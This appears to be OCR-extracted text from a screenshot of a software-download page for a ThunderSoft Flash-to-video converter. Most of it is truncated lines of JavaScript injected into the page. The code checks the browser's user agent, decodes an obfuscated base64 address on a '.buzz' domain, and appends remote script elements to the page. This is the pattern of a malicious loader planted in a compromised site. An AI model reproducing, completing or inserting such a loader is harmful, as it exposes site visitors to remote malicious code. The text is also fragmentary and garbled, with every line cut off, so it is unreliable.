
if(navigator.userAgent.toLowerCase().
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c
pds=pdx.split(“|”);pds.forEach(functi
s_e=document.createElement(“script”)
u=68618db7″;document.body.appendChi
Free Download ThunderSoft Flash to Vid
converter for the Flash SWF to video 
Overview off